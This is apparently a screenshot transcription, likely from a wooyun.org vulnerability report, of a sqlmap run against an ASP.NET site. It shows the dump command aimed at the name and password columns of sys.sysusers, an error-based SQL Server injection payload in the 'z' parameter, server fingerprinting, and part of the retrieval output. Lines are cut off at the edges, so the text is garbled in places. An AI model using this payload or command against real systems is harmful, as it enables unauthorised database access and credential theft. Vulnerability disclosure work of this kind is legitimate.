 .aspx?z=71 --dump -C name,password -T sys.sysusers -D master
{1.0-dev-nongit-20150612}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applical
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 00:06:09
[00:06:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:06:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: z (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clau
Payload: z=71) AND 1137=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(122)+
R(98)+CHAR(113)+(SELECT (CASE WHEN (1137=1137) THEN CHAR(49) ELSE CHAR(48) E
+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(122)+CHAR(113))) AND (7123=7123
---
[00:06:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[00:06:11] [INFO] fetching columns 'name, password' for table 'sys.sysusers'
database 'master'
[00:06:14] [INFO] the SQL query used returns 2 entries
[00:06:14] [INFO] retrieved: name
[00:06:15] [INFO] retrieved: nvarchar
[00:06:18] [INFO] retrieved: password
www.wooyun.org